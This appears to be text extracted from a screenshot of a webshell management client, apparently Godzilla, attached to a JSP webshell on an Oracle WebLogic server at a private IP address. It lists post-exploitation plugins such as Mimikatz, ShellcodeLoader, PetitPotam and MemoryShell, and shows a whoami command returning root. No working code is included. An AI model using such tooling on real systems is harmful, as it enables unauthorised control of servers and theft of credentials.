 Url:http://192.168.119.165:7001/shell/1.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell
命令模板
currentDir:/root/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 5.11.0-27-generic os.arch: amd64
/root/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
root
/root/Oracle/Middleware/user_projects/domains/base_domain/ >